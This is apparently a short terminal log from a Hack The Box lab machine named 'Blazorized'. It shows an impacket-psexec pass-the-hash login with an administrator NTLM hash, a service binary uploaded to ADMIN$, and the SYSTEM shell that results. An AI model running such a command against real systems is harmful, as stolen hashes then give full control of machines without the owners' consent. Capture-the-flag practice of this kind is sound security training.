 (root㉿kali)-[~/HTB/windows/blazorized]
# impacket-psexec -hashes 00000000000000000000000000000000:f55ed1465179ba374ec1cad05b34a5f3 administrator@10.10.11.22
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.22.....
[*] Found writable share ADMIN$
[*] Uploading file kNGlZoal.exe
[*] Opening SVCManager on 10.10.11.22.....
[*] Creating service DfiV on 10.10.11.22.....
[*] Starting service DfiV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.5933]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
BLAZORIZED.HTB